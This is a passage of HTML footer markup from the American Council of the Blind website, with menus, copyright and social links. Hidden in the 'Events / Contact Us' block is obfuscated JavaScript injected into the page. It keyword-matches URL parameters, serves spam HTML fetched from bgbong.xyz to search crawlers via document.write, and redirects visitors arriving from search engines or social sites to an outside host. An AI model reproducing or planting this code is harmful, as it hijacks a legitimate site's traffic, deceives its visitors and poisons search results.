  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
